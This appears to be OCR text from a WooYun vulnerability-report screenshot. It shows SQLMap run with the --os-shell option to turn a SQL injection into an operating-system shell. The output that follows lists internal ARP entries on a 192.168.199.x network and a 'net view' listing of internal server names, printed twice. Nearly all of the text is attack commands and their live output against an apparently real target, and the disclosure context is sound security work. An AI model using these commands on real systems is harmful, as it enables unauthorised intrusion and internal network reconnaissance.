 管理员: SQLMap - python SQLMap/SQLMap.py -r 4.txt --time-sec 6 -p keyword --os-shell
接口: 192.168.199.98 --- 0xb
Internet 地址 物理地址 类型
192.168.199.54 00-0e-c6-c1-f8-88 动态
192.168.199.99 c4-34-6b-b9-bd-54 动态
192.168.199.254 64-3e-8c-b5-cd-35 动态
192.168.199.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
232.43.207.1 01-00-5e-2b-cf-01 静态
234.123.12.1 01-00-5e-7b-0c-01 静态
239.255.255.250 01-00-5e-7f-ff-fa 静态
---
os-shell> net view
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
服务器名称 注解
-------------------------------------------------------------------------------
\\A6YY
\\DGHXCW
\\DGHXWEB
\\FOUNDER-FPC11
\\PC-20150713YINF
\\WIN-5OUOIJ1T2PL
命令成功完成。
服务器名称 注解
-------------------------------------------------------------------------------
\\A6YY
\\DGHXCW
\\DGHXWEB
\\FOUNDER-FPC11
\\PC-20150713YINF
\\WIN-5OUOIJ1T2PL
命令成功完成。
---
os-shell> _
www.wooyun.org